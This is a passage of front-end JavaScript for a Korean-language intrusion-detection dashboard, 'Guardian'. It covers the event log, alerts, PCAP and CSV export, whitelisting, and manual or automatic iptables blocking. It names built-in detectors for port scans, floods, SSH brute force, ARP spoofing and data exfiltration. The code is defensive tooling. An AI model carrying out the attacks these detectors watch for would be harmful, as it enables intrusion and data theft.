    if (m) {
      const [, id, action] = m;
      if (action === "stop") { clearInterval(timers[id]); delete timers[id]; if (runs[id]) runs[id].status = "stopped"; return reply({ok: true}); }
      if (id === "heartbeat") {
        const run = runs[id] = {status: "running", output: [], command: "heartbeat"}; let n = 0;
        timers[id] = setInterval(() => {
          run.output.push(`[${new Date().toTimeString().slice(0, 8)}] 살아있음 #${++n}`,
            `@gui {"type":"chart","label":"부하(1분)","value":${(0.3 + Math.random() * 0.6).toFixed(2)},"max":2}`, `@gui {"type":"metric","label":"보낸 신호","value":${n},"unit":"회"}`);
        }, 2000);
      } else runs[id] = {status: "done", output: SAMPLE[id] || ["(미리보기용 예시 출력)"], command: id};
      return reply({ok: true});
    }
    return reply({error: "not found"}, 404);
  };
})();

</script>
<script>
"use strict";
const $ = (s) => document.querySelector(s);
let token = "";
try { token = localStorage.getItem("gd_token") || ""; } catch (e) {}
let lastPackets = null, lastPacketsAt = 0;
let currentView = "overview";

// ── 안전한 DOM 생성 (공격자가 만든 문자열이 들어와도 HTML 로 해석되지 않음) ──
function el(tag, attrs, ...kids) {
  const e = document.createElement(tag);
  for (const [k, v] of Object.entries(attrs || {})) {
    if (k === "class") e.className = v;
    else if (k.startsWith("on")) e.addEventListener(k.slice(2), v);
    else e.setAttribute(k, v);
  }
  for (const c of kids.flat()) if (c != null && c !== false) e.append(c.nodeType ? c : document.createTextNode(c));
  return e;
}
const selecting = (n) => { const sel = window.getSelection(); return !!(sel && sel.toString() && n.contains(sel.anchorNode)); };   // 복사하려고 드래그 중
const typing = (n) => n.contains(document.activeElement) && /^(INPUT|TEXTAREA|SELECT)$/.test(document.activeElement.tagName);
const clear = (n) => { while (n.firstChild) n.removeChild(n.firstChild); };
// 설명 글 상자: 내용 줄 수만큼 높이를 맞춤 (입력할 때마다, 그리고 창을 열 때)
const autoGrow = (t) => { if (!t) return; t.style.height = "auto"; t.style.height = t.scrollHeight + 2 + "px"; };
document.addEventListener("input", (e) => { if (e.target.matches && e.target.matches("textarea.desc")) autoGrow(e.target); });function alertBox(box, kind, text) { clear(box); box.append(el("div", {class: "alert " + kind}, text)); }

async function api(path, method = "GET", body) {
  const r = await fetch(path, {
    method, headers: {"X-Token": token, "Content-Type": "application/json"},
    body: body ? JSON.stringify(body) : undefined,
  });
  if (r.status === 401) { showLogin(); throw new Error("로그인 필요"); }
  const data = await r.json().catch(() => ({}));
  if (!r.ok) throw new Error(data.error || ("오류 " + r.status));
  return data;
}

function showLogin(msg) {
  $("#login").hidden = false;
  $("#loginErr").hidden = !msg; $("#loginErr").textContent = msg || "";
}
$("#loginForm").addEventListener("submit", async (e) => {
  e.preventDefault();
  token = $("#tokenInput").value.trim();
  try {
    await api("/api/plugins");
    try { localStorage.setItem("gd_token", token); } catch (err) {}
    $("#login").hidden = true; myIp = ""; refresh(true).then(() => { if (currentView === "report") loadReport().catch(() => {}); });
  } catch (err) { showLogin("토큰이 맞지 않습니다"); }
});

// ── 값 변환 ──
// 시각은 서버 시간대가 아니라 보는 사람의 시간대로 표시 (패킷 보기와 같은 기준)
function fmtTime(iso) {
  if (!iso) return "";
  const d = new Date(String(iso).replace(/([+-]\d\d)(\d\d)$/, "$1:$2"));
  if (isNaN(d)) return String(iso).replace("T", " ").slice(0, 19);
  const p = (n) => String(n).padStart(2, "0");
  return `${d.getFullYear()}-${p(d.getMonth() + 1)}-${p(d.getDate())} ${p(d.getHours())}:${p(d.getMinutes())}:${p(d.getSeconds())}`;
}
const fmtDur = (s) => s >= 60 ? Math.floor(s / 60) + "분 " + (s % 60) + "초" : s + "초";
const fmtUp = (s) => `${Math.floor(s / 3600)}시간 ${Math.floor(s % 3600 / 60)}분`;
const RISK = {info: "Low", warning: "Medium", critical: "Critical"};
const ACTION = {alert: "탐지됨", block: "차단됨", "block(dry-run)": "차단(모의)", unblock: "해제됨"};
const ADMIN_TYPES = new Set(["unblock", "manual_block", "rule_toggle"]);       // 공격 탐지가 아닌 관리 작업 기록
const ruleNames = {syn_flood_distributed: "분산 SYN 플러드", unblock: "차단 해제", manual_block: "수동 차단"};   // 규칙 이름은 loadRules 가 채움
const typeName = (t) => ruleNames[t] || t;
// 알림: 위험도 기본값(Critical = 팝업+소리, Medium = 팝업, Low = 없음). 규칙에 따로 정한 값(notify)이 있으면 그것이 먼저
const DEFAULT_ALERT = {critical: {popup: true, sound: true}, warning: {popup: true, sound: false}, info: {popup: false, sound: false}};
const ruleNotify = {};                                 // 규칙 id -> {popup?, sound?} (loadRules 가 채움)
function alertPolicy(type, severity) {
  const d = DEFAULT_ALERT[severity] || DEFAULT_ALERT.info, n = ruleNotify[type] || {};
  return {popup: n.popup ?? d.popup, sound: n.sound ?? d.sound, custom: "popup" in n || "sound" in n};
}
const alertText = (p) => p.popup && p.sound ? "팝업+소리" : p.popup ? "팝업만" : p.sound ? "소리만" : "알림 없음";
let lastStatus = null, myIp = "", currentDry = true;

function metric(label, value, delta, cls) {
  return el("div", {class: "metric"}, el("div", {class: "label"}, label), el("div", {class: "value"}, value),
    el("div", {class: "delta " + (cls || "flat")}, delta));
}
const signed = (n, unit) => (n > 0 ? "▲ +" : n < 0 ? "▼ " : "") + n + unit;

function realBlockWarning() {
  let msg = "실제로 방화벽 차단을 켤까요?\n화이트리스트에 없는 탐지 대상은 이제부터 진짜로 막힙니다.";
  const n = lastStatus ? lastStatus.blocked_count : 0;
  if (n) msg += `\n\n지금 모의 차단 목록에 있는 ${n}건도 바로 실제로 차단됩니다.`;
  if (myIp && lastStatus && !lastStatus.whitelist.includes(myIp))
    msg += `\n\n⚠ 지금 접속한 이 PC(${myIp})가 화이트리스트에 없습니다. 차단되면 대시보드에 못 들어올 수 있습니다.`;
  return msg;
}

// 관제 서버 상태 카드: '탐지만(dry-run)' ↔ '실제 차단' 슬라이드. 3초마다 다시 그려도 조작 중에는 건드리지 않음
let dryRunBusy = false;
function dryRunMetric(dryRun) {
  const sw = el("input", {type: "checkbox", role: "switch"});
  sw.checked = !dryRun;                              // 켜짐 = 실제 차단
  const txt = el("span", {class: "swtxt"});
  const sync = () => { txt.textContent = sw.checked ? "실제 차단" : "탐지만 (dry-run)"; };
  sync();
  sw.addEventListener("change", async () => {
    const goingReal = sw.checked;
    if (goingReal && !confirm(realBlockWarning())) {
      sw.checked = false; sync(); return;
    }
    dryRunBusy = true; sw.disabled = true;
    try {
      await api("/api/dry_run", "POST", {dry_run: !goingReal});
      sync();
    } catch (e) {
      sw.checked = !goingReal; sync(); alert(e.message);
    } finally {
      sw.disabled = false; dryRunBusy = false; refresh(true);
    }
  });
  return el("div", {class: "metric"}, el("div", {class: "label"}, "관제 서버 상태"), el("div", {class: "value", id: "statusValue"}, "정상 (Normal)"),
    el("div", {class: "delta flat"}, el("label", {class: "switch"}, sw, el("span", {class: "slider"}), txt)));
}

// ── 연결 상태: 응답이 끊기면 화면 전체에 알리고, 옛 숫자는 흐리게 ──
let lastOkAt = 0;
function setGuardian(up, why) {
  const conn = $("#conn"), banner = $("#downBanner");
  conn.textContent = up ? "Guardian 연결됨" : "⚠ 응답 없음";
  conn.className = "conn " + (up ? "ok" : "bad");
  banner.hidden = up;
  $("#metrics").classList.toggle("stale", !up);
  $("#eventRows").classList.toggle("stale", !up);
  if (up) { lastOkAt = Date.now(); $("#lastOk").textContent = ""; return; }
  const when = lastOkAt ? new Date(lastOkAt).toTimeString().slice(0, 8) : "없음";
  $("#lastOk").textContent = "마지막 응답 " + when;
  banner.textContent = `⚠ Guardian 응답 없음: 탐지·차단이 멈췄을 수 있습니다. 화면의 숫자는 마지막으로 받은 값입니다 (마지막 정상 응답 ${when}). ${why || ""}`;
  const v = $("#statusValue");
  if (v) v.textContent = "⚠ 응답 없음";
}
function setMode(dry) {
  currentDry = dry;
  const m = $("#modeBadge");
  m.textContent = dry ? "🧪 탐지만 (dry-run)" : "🔥 실제 차단 중";
  m.className = "conn" + (dry ? "" : " real");
}

// ── 새 위협 알림: 다른 메뉴를 보고 있어도 알 수 있게 (브라우저 알림은 HTTPS 가 필요해 화면 안 알림과 소리로) ──
let seenEvents = null, unread = 0, soundOn = false;
soundOn = true;                                         // 전체 소리 스위치 (규칙별 설정보다 위). 기본은 켬
try { soundOn = localStorage.getItem("gd_sound") !== "0"; } catch (e) {}
const baseTitle = document.title;
function drawUnread() {
  const b = $("#newBadge");
  b.hidden = !unread; b.textContent = unread;
  document.title = (unread ? `(${unread}) ` : "") + baseTitle;
}
function drawSound() { $("#soundBtn").textContent = soundOn ? "🔔 소리 켬" : "🔕 소리 끔"; }
function beep() {
  try {
    const ctx = new (window.AudioContext || window.webkitAudioContext)();
    const o = ctx.createOscillator(), g = ctx.createGain();
    o.frequency.value = 880; g.gain.value = 0.08;
    o.connect(g); g.connect(ctx.destination);
    o.start(); o.stop(ctx.currentTime + 0.18);
    o.onended = () => ctx.close();
  } catch (e) {}
}
function toast(e) {
  const t = el("button", {class: "toast " + e.severity, type: "button", onclick: () => { t.remove(); showView("overview", true); showAnalysis(e.id); }},
    el("b", {}, typeName(e.type)), ` · ${e.source}`, el("br"), e.detail);
  $("#toasts").append(t);
  while ($("#toasts").children.length > 3) $("#toasts").firstChild.remove();
  setTimeout(() => t.remove(), 9000);
}
function notifyNew(list) {
  const real = list.filter((e) => !ADMIN_TYPES.has(e.type));
  if (seenEvents === null) { seenEvents = new Set(real.map((e) => e.id)); return; }    // 처음 받은 것은 새 위협이 아님
  const fresh = real.filter((e) => !seenEvents.has(e.id));
  if (!fresh.length) return;
  fresh.forEach((e) => seenEvents.add(e.id));
  const loud = fresh.map((e) => [e, alertPolicy(e.type, e.severity)]).filter(([, p]) => p.popup || p.sound);   // '알림 없음'은 기록만
  if (!loud.length) return;
  if (currentView !== "overview" || document.hidden) { unread += loud.length; drawUnread(); }
  loud.filter(([, p]) => p.popup).slice(0, 3).reverse().forEach(([e]) => toast(e));
  if (soundOn && loud.some(([, p]) => p.sound)) beep();
}
document.addEventListener("visibilitychange", () => { if (!document.hidden && currentView === "overview") { unread = 0; drawUnread(); } });
$("#soundBtn").addEventListener("click", () => {
  soundOn = !soundOn;
  try { localStorage.setItem("gd_sound", soundOn ? "1" : "0"); } catch (e) {}
  drawSound();
  if (soundOn) beep();
});
drawSound();
$("#logoutBtn").addEventListener("click", () => {
  token = "";
  try { localStorage.removeItem("gd_token"); } catch (e) {}
  $("#tokenInput").value = "";
  showLogin();
});

// ── 지표 + 로그 ──
const eventMatches = (e) => {
  const sev = $("#evSev").value, q = $("#evIp").value.trim().toLowerCase(), type = $("#typeFilter").value;
  return (!type || e.type === type) && (!sev || e.severity === sev)
    && (!q || `${e.source} ${e.detail} ${typeName(e.type)}`.toLowerCase().includes(q));
};
// IP·MAC 옆에 붙는 메모 태그 (메모는 '보안 정책'의 차단 목록·IP별 기록에서 적음, /api/status 의 notes 로 받음)
let ipNotes = {};
const noteOf = (ip) => (ip && (ipNotes[ip] || ipNotes["mac:" + ip] || ipNotes[String(ip).replace(/^mac:/, "")])) || "";
const noteTag = (ip) => { const n = noteOf(ip); return n ? el("span", {class: "tag memo", title: "메모: " + n}, n) : null; };
const sourceLink = (src) => src === "*" ? src : [el("button", {class: "linkbtn", type: "button", title: "이 출발지의 공격 흐름 보기", onclick: () => showTimeline(src)}, src), noteTag(src)];
let lastEvents = [];
async function loadTop() {
  const [st, evs] = await Promise.all([api("/api/status"), api("/api/events?limit=200")]);
  lastStatus = st;
  ipNotes = st.notes || {};
  setGuardian(true);
  setMode(st.dry_run);
  const s = st.stats || {};
  const attacks = evs.events.filter((e) => !ADMIN_TYPES.has(e.type));
  const recent5 = attacks.filter((e) => Date.now() - Date.parse(e.timestamp) < 300000).length;
  const now = Date.now();
  let rate = 0;
  if (lastPackets !== null && now > lastPacketsAt) rate = Math.round(((s.packets_total || 0) - lastPackets) / ((now - lastPacketsAt) / 1000));
  lastPackets = s.packets_total || 0; lastPacketsAt = now;

  const m = $("#metrics");
  if (!dryRunBusy) {
    clear(m);
    const srv = st.server;
    m.append(
      metric("탐지된 위협 (누적)", (s.events_total || 0) + " 건", signed(recent5, " 건 (최근 5분)"), recent5 ? "down" : "flat"),
      metric("방화벽 자동 차단 (누적)", (s.blocks_auto || 0) + " 건",
        (s.blocks_auto_sim ? `모의 ${s.blocks_auto_sim} 건 · ` : "") + `지금 ${st.dry_run ? "모의 " : ""}차단 중 ${st.blocked_count} 건`, st.blocked_count ? "up" : "flat"),
      metric("처리한 패킷", (s.packets_total || 0).toLocaleString() + " 개",
        `초당 ${rate} 개` + (st.missed_packets ? ` · 못 따라간 패킷 약 ${st.missed_packets.toLocaleString()} 개` : ""), st.missed_packets > 1000 ? "down" : "flat"),
      metric("서버 부담", srv ? `메모리 ${srv.mem_percent}%` : "-", srv ? `부하 ${srv.load1} (CPU ${srv.cpus}개)` : "", "flat"),
      dryRunMetric(st.dry_run),
    );
  }

  const sel = $("#typeFilter");
  const known = new Set([...sel.options].map((o) => o.value));
  evs.events.forEach((e) => { if (!known.has(e.type)) { known.add(e.type); sel.append(el("option", {value: e.type}, typeName(e.type))); } });
  notifyNew(evs.events);
  lastEvents = evs.events;
  drawEvents();
  const t = $("#blockTarget");                          // 차단 칸의 기본값: 가장 최근 공격자 (유출 목적지·출발지 없는 탐지·관리 작업은 제외)
  const att = attacks.find((e) => e.type !== "exfiltration" && e.source !== "*");
  if (!t.value && !t.dataset.touched && att) t.value = (att.type === "arp_spoof" ? "mac:" : "") + att.source;
}
function drawEvents() {
  const tb = $("#eventRows");
  if (selecting(tb)) return;
  const rows = lastEvents.filter(eventMatches);
  clear(tb);
  if (!rows.length) tb.append(el("tr", {}, el("td", {colspan: 8}, lastEvents.length ? "조건에 맞는 이벤트가 없습니다." : "아직 탐지된 이벤트가 없습니다.")));
  rows.forEach((e) => tb.append(el("tr", {},
    el("td", {}, fmtTime(e.timestamp)), el("td", {}, sourceLink(e.source)), el("td", {}, e.target || "", noteTag(e.target)), el("td", {title: e.type}, typeName(e.type)),
    el("td", {class: "sev-" + RISK[e.severity]}, RISK[e.severity] || e.severity),
    el("td", {}, ACTION[e.action] || e.action), el("td", {class: "wrap"}, e.detail),
    el("td", {}, el("button", {class: "btn sm", type: "button", onclick: () => showAnalysis(e.id)}, "ℹ️ 정보")))));
}
["#typeFilter", "#evSev", "#evIp"].forEach((id) => $(id).addEventListener("input", drawEvents));

// ── CSV 내보내기 (엑셀에서 한글이 깨지지 않게 BOM 포함, 수식으로 해석될 값은 앞에 ' 를 붙임) ──
function downloadCsv(events) {
  const cell = (v) => {
    let t = String(v == null ? "" : v);
    if (/^[=+\-@]/.test(t)) t = "'" + t;
    return `"${t.replace(/"/g, '""')}"`;
  };
  const head = ["시간", "출발지", "출발지 메모", "대상", "유형", "이벤트", "위험도", "상태", "상세"];
  const lines = events.map((e) => [fmtTime(e.timestamp), e.source, noteOf(e.source), e.target, e.type, typeName(e.type), RISK[e.severity] || e.severity, ACTION[e.action] || e.action, e.detail].map(cell).join(","));
  const a = el("a", {href: URL.createObjectURL(new Blob(["\ufeff" + [head.map(cell).join(","), ...lines].join("\r\n")], {type: "text/csv;charset=utf-8"})), download: "guardian_events.csv"});
  document.body.append(a); a.click(); a.remove();
  setTimeout(() => URL.revokeObjectURL(a.href), 5000);
}
$("#evCsv").addEventListener("click", async () => {
  try { downloadCsv((await api("/api/events?limit=1000")).events.filter(eventMatches)); } catch (e) { alert(e.message); }
});

// ── 공격자 타임라인: 한 출발지의 탐지·차단·해제를 시간순으로 ──
let tlSource = "";
async function showTimeline(src) {
  tlSource = src;
  $("#tlTitle").textContent = `🕒 ${src}${noteOf(src) ? ` (${noteOf(src)})` : ""} 의 공격 흐름`;
  const body = $("#tlBody");
  clear(body); body.append(el("p", {class: "caption"}, "불러오는 중…"));
  if (!$("#tlDialog").open) $("#tlDialog").showModal();
  try {
    const list = (await api("/api/events?limit=1000&source=" + encodeURIComponent(src))).events.slice().reverse();
    clear(body);
    if (!list.length) return body.append(el("p", {}, "기록이 없습니다."));
    const attacks = list.filter((e) => !ADMIN_TYPES.has(e.type));
    const kinds = [...new Set(attacks.map((e) => typeName(e.type)))];
    body.append(el("p", {class: "caption"}, `탐지 ${attacks.length}건 · ${kinds.join(" → ") || "관리 작업만 있음"}`));
    body.append(el("ul", {class: "timeline"}, list.map((e) => el("li", {class: ADMIN_TYPES.has(e.type) ? "admin" : e.severity},
      el("time", {}, fmtTime(e.timestamp)), el("b", {}, typeName(e.type)), ` · ${ACTION[e.action] || e.action}`, el("br"), e.detail))));
  } catch (err) { clear(body); alertBox(body, "error", err.message); }
}
$("#tlClose").addEventListener("click", () => $("#tlDialog").close());
$("#tlBlock").addEventListener("click", () => {
  $("#tlDialog").close();
  goBlock(/^([0-9a-f]{2}:){5}[0-9a-f]{2}$/i.test(tlSource) ? "mac:" + tlSource : tlSource);
});
function goBlock(target) {
  $("#blockTarget").value = target; $("#blockTarget").dataset.touched = "1";     // 차단은 직접 눌러야 실행됨 (여기서는 칸만 채움)
  showView("policy", true);
  $("#blockForm").scrollIntoView({behavior: "smooth", block: "center"});
  $("#blockTarget").focus();
}
// ── 침입 상세 분석 ('정보' 버튼): 어디서 · 어떤 공격 · 영향 · 대응 결과 · 권고 ──
const EV_LEVEL = {good: "success", warn: "warning", bad: "error", info: "info"};
let evOpenId = null;
async function showAnalysis(id) {
  evOpenId = id;
  const body = $("#evBody");
  clear(body); body.append(el("p", {class: "caption"}, "분석 중…"));
  if (!$("#evDialog").open) $("#evDialog").showModal();
  try {
    const a = await api("/api/event_analysis?id=" + encodeURIComponent(id));
    if (evOpenId !== id) return;                      // 그 사이 다른 이벤트를 열었으면 무시
    clear(body);
    $("#evTitle").textContent = "ℹ️ 침입 상세 분석 — " + a.name;
    body.append(el("div", {class: "alert " + (EV_LEVEL[a.headline.level] || "info")}, el("b", {}, a.headline.text)));
    a.sections.forEach((s) => body.append(el("div", {class: "evsec"}, el("h4", {}, s.title), el("ul", {}, s.lines.map((l) => el("li", {}, l))))));
    if (a.server_now) body.append(el("p", {class: "caption"},
      `지금 서버: 메모리 사용 ${a.server_now.mem_percent}% · 부하(1분) ${a.server_now.load1} (CPU ${a.server_now.cpus}개) — 공격 당시가 아니라 조회한 지금의 값입니다.`));
    body.append(el("details", {class: "expander"}, el("summary", {}, "🔎 근거 데이터"),
      el("div", {}, el("dl", {class: "evdl"}, a.evidence.flatMap(([k, v]) => [el("dt", {}, k), el("dd", {}, v)])))));
    $("#evBlockGo").hidden = !a.actions.can_block;
    $("#evBlockGo").dataset.target = a.actions.target;
    const ev = a.event || {};                          // 관리 작업(차단 해제 등)·IP 가 아닌 출발지는 관련 패킷을 고를 수 없음
    $("#evPcap").hidden = !(a.headline.level !== "info" && (ev.type === "arp_spoof" || /^\d+\.\d+\.\d+\.\d+$/.test(ev.source || "")));
  } catch (err) { if (evOpenId === id) { clear(body); alertBox(body, "error", err.message); } }
}
$("#evPcap").addEventListener("click", () => evOpenId && downloadPcap("event=" + encodeURIComponent(evOpenId), $("#evPcap")));

// ── PCAP 내보내기: 토큰을 헤더로 보내야 해서 링크 대신 받아서 파일로 저장 ──
async function downloadPcap(qs, btn) {
  const label = btn.textContent;
  btn.disabled = true; btn.textContent = "만드는 중…";
  try {
    const r = await fetch("/api/pcap?" + qs, {headers: {"X-Token": token}});
    if (r.status === 401) { showLogin(); return; }
    if (!r.ok) { const d = await r.json().catch(() => ({})); alert(d.error || ("오류 " + r.status)); return; }
    const blob = await r.blob();
    const name = (/filename="([^"]+)"/.exec(r.headers.get("Content-Disposition") || "") || [])[1] || "guardian.pcap";
    const a = el("a", {href: URL.createObjectURL(blob), download: name});
    document.body.append(a); a.click(); a.remove();
    setTimeout(() => URL.revokeObjectURL(a.href), 5000);
    const n = r.headers.get("X-Packet-Count");
    if (n) btn.title = `마지막으로 받은 파일: ${name} (패킷 ${n}개)`;
  } catch (e) { alert(e.message); }
  finally { btn.disabled = false; btn.textContent = label; }
}
$("#evRefresh").addEventListener("click", () => evOpenId && showAnalysis(evOpenId));
$("#evClose").addEventListener("click", () => $("#evDialog").close());
$("#evBlockGo").addEventListener("click", () => {
  const t = $("#evBlockGo").dataset.target;
  if (!t) return;
  $("#evDialog").close();
  goBlock(t);
});
$("#blockTarget").addEventListener("input", (e) => e.target.dataset.touched = "1");

// ── 차단 제어 ──
// 메모 칸: 입력 중에는 3초 새로고침이 다시 그리지 않도록 포커스가 있으면 건너뜀 (loadBlocked/loadHistory 참고)
function noteEditor(target, current) {
  const inp = el("input", {class: "txt", maxlength: "200", placeholder: "메모"});
  inp.value = current || "";
  const save = async () => {
    try { await api("/api/note", "POST", {target, note: inp.value}); inp.blur(); refresh(true); }
    catch (e) { alert(e.message); }
  };
  inp.addEventListener("keydown", (e) => { if (e.key === "Enter") save(); });
  return el("div", {class: "note-edit"}, inp, el("button", {class: "btn sm", onclick: save}, "저장"));
}
async function loadBlocked() {
  const d = await api("/api/blocked");
  const tb = $("#blockedRows"), note = $("#blockedNote");
  clear(note);
  if (d.simulated && d.blocked.length) note.append(el("div", {class: "alert warning"},
    "지금은 탐지만(dry-run) 모드라 아래 목록은 '모의'입니다. 실제로 막고 있지 않습니다. 실제 차단으로 바꾸면 이 목록이 바로 적용됩니다."));
  if (typing(tb) || selecting(tb)) return;
  clear(tb);
  if (!d.blocked.length) tb.append(el("tr", {}, el("td", {colspan: 6}, "차단 중인 대상이 없습니다.")));
  d.blocked.forEach((b) => tb.append(el("tr", {}, el("td", {}, sourceLink(b.target.replace(/^mac:/, "")), d.simulated && el("span", {class: "tag sim"}, "모의")),
    el("td", {}, typeName(b.reason), b.repeat > 1 ? el("span", {class: "tag", title: "24시간 안에 다시 자동 차단되어 더 길게 막음 (누적 차단)"}, `반복 ${b.repeat}회째`) : null),
    el("td", {}, fmtTime(b.since)), el("td", {}, b.permanent ? "영구" : fmtSpan(Math.max(0, b.remaining_sec))),
    el("td", {}, noteEditor(b.target, b.note)),
    el("td", {}, el("button", {class: "btn sm", onclick: () => unblock(b.target)}, "해제")))));
}
async function loadHistory() {
  const d = await api("/api/history?limit=200");
  const tb = $("#historyRows");
  if (typing(tb) || selecting(tb)) return;
  clear(tb);
  if (!d.history.length) tb.append(el("tr", {}, el("td", {colspan: 7}, "아직 기록된 공격자가 없습니다.")));
  d.history.forEach((h) => tb.append(el("tr", {},
    el("td", {}, sourceLink(h.source), h.blocked_now && el("span", {class: "tag"}, currentDry ? "모의 차단 중" : "차단 중")),
    el("td", {}, h.total + " 회"), el("td", {}, h.blocks + " 회"),
    el("td", {class: "tagline"}, Object.entries(h.by_type).sort((a, b) => b[1] - a[1]).map(([t, n]) => `${typeName(t)} ×${n}`).join(", ")),
    el("td", {}, fmtTime(h.first)), el("td", {}, fmtTime(h.last)),
    el("td", {}, noteEditor(h.source, h.note)))));
}
function drawWhitelist() {
  const box = $("#whitelistBox");
  if (!lastStatus) return;
  if (typing(box)) return;
  clear(box);
  const fixed = new Set(lastStatus.whitelist_fixed || []);
  const asTarget = (w) => (/^([0-9a-f]{2}:){5}[0-9a-f]{2}$/i.test(w) ? "mac:" + w : w);
  box.append(el("div", {class: "ptags"}, lastStatus.whitelist.map((w) => el("span", {class: "ptag"}, w, noteOf(w) ? ` · ${noteOf(w)}` : "", " ",
    fixed.has(w) ? el("span", {title: "서버 자신의 주소라 뺄 수 없습니다"}, "🔒")
      : el("button", {class: "linkbtn", type: "button", title: "화이트리스트에서 빼기", onclick: () => removeWhitelist(w, asTarget(w))}, "✕")))));
  if (myIp && !lastStatus.whitelist.includes(myIp)) box.append(el("div", {class: "alert warning"},
    `지금 접속한 이 PC(${myIp})는 화이트리스트에 없습니다. 차단되면 대시보드에 못 들어올 수 있습니다.`));
}
async function whitelistAct(action, target, done) {
  try {
    const r = await api("/api/whitelist", "POST", {action, target});
    alertBox($("#whitelistMsg"), r.ok ? "success" : "warning", r.ok ? done + (r.unblocked ? " 지금 차단 중이던 것은 차단을 풀었습니다." : "") : r.reason);
    await loadTop(); drawWhitelist(); loadBlocked();
  } catch (e) { alertBox($("#whitelistMsg"), "error", e.message); }
}
function removeWhitelist(w, target) {
  let msg = `${w} 을(를) 화이트리스트에서 뺄까요?\n앞으로 이 주소가 공격으로 탐지되면 자동 차단됩니다.`;
  if (w === myIp) msg += `\n\n⚠ ${w} 은(는) 지금 접속한 이 PC 입니다. 빼면 차단되어 대시보드에 못 들어올 수 있습니다.`;
  if (confirm(msg)) whitelistAct("remove", target, `${w} 을(를) 뺐습니다.`);
}
$("#whitelistForm").addEventListener("submit", (e) => {
  e.preventDefault();
  const t = $("#wlTarget").value.trim();
  if (!t) return;
  if (!confirm(`${t} 은(는) 앞으로 어떤 공격을 해도 자동 차단되지 않습니다 (탐지·알림은 됩니다).\n신뢰하는 주소가 맞나요?`)) return;
  whitelistAct("add", t, `${t} 을(를) 추가했습니다.`).then(() => { $("#wlTarget").value = ""; });
});
async function loadAudit() {
  if (!$("#auditBox").open) return;
  const d = await api("/api/audit");
  const tb = $("#auditRows");
  if (selecting(tb)) return;
  clear(tb);
  if (!d.audit.length) tb.append(el("tr", {}, el("td", {colspan: 5}, "아직 기록이 없습니다.")));
  d.audit.forEach((x) => tb.append(el("tr", {}, el("td", {}, fmtTime(x.time)), el("td", {}, x.ip), el("td", {}, x.action),
    el("td", {class: "wrap"}, Object.entries(x.detail || {}).map(([k, v]) => `${k}=${v}`).join(", ")), el("td", {}, x.code))));
}
$("#auditBox").addEventListener("toggle", () => loadAudit().catch(() => {}));
async function unblock(target) {
  try {
    const r = await api("/api/unblock", "POST", {target});
    alertBox($("#blockMsg"), r.ok ? "success" : "warning", r.ok ? `해제 완료: ${target}` : r.reason);
    loadBlocked();
  } catch (e) { alertBox($("#blockMsg"), "error", e.message); }
}
$("#blockForm").addEventListener("submit", async (e) => {
  e.preventDefault();
  const target = $("#blockTarget").value.trim();
  if (target === myIp && !confirm(`${target} 은(는) 지금 접속한 이 PC 입니다. 차단하면 대시보드에 못 들어올 수 있습니다. 계속할까요?`)) return;
  const body = {target, reason: "dashboard"};
  const note = $("#blockNote").value.trim(); if (note) body.note = note;
  if ($("#blockPerm").checked) body.permanent = true;
  else {
    const n = (id) => Math.max(0, parseInt($(id).value, 10) || 0);
    const sec = n("#durDay") * 86400 + n("#durHour") * 3600 + n("#durMin") * 60;
    if (sec <= 0) return alertBox($("#blockMsg"), "warning", "차단 기간을 1분 이상으로 지정하거나 '영구 차단'을 체크하세요.");
    body.duration_sec = sec;
  }
  try {
    let r = await api("/api/block", "POST", body);
    if (r.exists) {                               // 이미 차단 중 -> 현재 상태를 보여주고 덮어쓸지 확인
      const c = r.current;
      const left = c.permanent ? "영구 차단" : "남은 시간 " + fmtDur(Math.max(0, c.remaining_sec));
      const next = body.permanent ? "영구 차단" : "차단 기간 " + fmtDur(body.duration_sec);
      const ok = confirm(`${target} 은(는) 이미 차단 중입니다.\n\n` +
        `현재 차단 이유: ${c.reason}\n시작: ${fmtTime(c.since)}\n${left}\n` + (c.note ? `메모: ${c.note}\n` : "") +
        `\n새 설정(${next})으로 덮어쓰시겠습니까?`);
      if (!ok) return alertBox($("#blockMsg"), "info", "덮어쓰기를 취소했습니다. 기존 차단은 그대로입니다.");
      r = await api("/api/block", "POST", {...body, overwrite: true});
    }
    if (r.ok) {
      const box = $("#blockMsg"); clear(box);
      box.append(el("div", {class: "alert success"}, `대응 완료: ${target} 이(가) ${body.permanent ? "영구 " : ""}차단 목록에 등록되었습니다.`),
        currentDry && el("div", {class: "alert info"}, "지금은 모의 모드(dry-run)라 실제 iptables 차단 없이 기록만 됩니다. 실제 차단은 '개요' 메뉴의 '관제 서버 상태' 슬라이드로 켭니다."));
    } else alertBox($("#blockMsg"), "warning", r.reason);
    loadBlocked(); loadHistory();
  } catch (err) { alertBox($("#blockMsg"), "error", err.message); }
});
const syncPerm = () => $("#durBox").classList.toggle("off", $("#blockPerm").checked);
$("#blockPerm").addEventListener("change", () => {
  const off = $("#blockPerm").checked;
  ["#durDay", "#durHour", "#durMin"].forEach((id) => { $(id).disabled = off; });
  syncPerm();
});

// ── 탐지 규칙 (모든 규칙이 rules/ 폴더의 파일 하나씩. 기본/사용자 구분 없음) ──
// 작동 방식: 방화벽(패킷을 직접 봄 — 기본 탐지기 + 직접 만든 규칙) / 플러그인(주기적으로 스크립트 실행)
const BUILTIN_DETECTORS = ["port_scan", "syn_flood", "icmp_flood", "ssh_bruteforce", "ssh_login_success", "arp_spoof", "exfiltration"];
const ruleGroup = (r) => (r.detector === "script" ? "script" : "firewall");
const ruleKind = (r) => (r.detector === "script" ? "🧩 플러그인 스크립트" : BUILTIN_DETECTORS.includes(r.detector) ? `🔥 내장 탐지기(${r.detector})` : "🔥 직접 만든 규칙");
const PROTO_TXT = {tcp: "TCP", udp: "UDP", icmp: "ICMP(핑 등)", any: "TCP/UDP/ICMP"};
// 조건을 사람이 읽는 문장으로 (기본 탐지기는 파일에 든 임계값으로 만든다)
const COND = {
  port_scan: (r) => `${r.window_sec}초 동안 서로 다른 포트 ${r.distinct_ports}개에 접속 시도`,
  syn_flood: (r) => `${r.window_sec}초 동안 한 IP 에서 SYN ${r.max_syn}개 (출발지 ${r.global_min_sources}곳 이상이면 합계 ${r.global_max_syn}개)`,
  icmp_flood: (r) => `${r.window_sec}초 동안 ping ${r.max_packets}개`,
  ssh_bruteforce: (r) => `${r.ports.join(", ")}번 포트에 ${r.window_sec}초 동안 접속 시도 ${r.max_attempts}회`,
  ssh_login_success: (r) => `${fmtSpan(r.window_sec)} 안에 로그인 실패 ${r.min_failures}회 이상인 IP 의 로그인 성공 (sshd 로그)`,
  arp_spoof: () => "알려진 IP 의 MAC 주소가 바뀜",
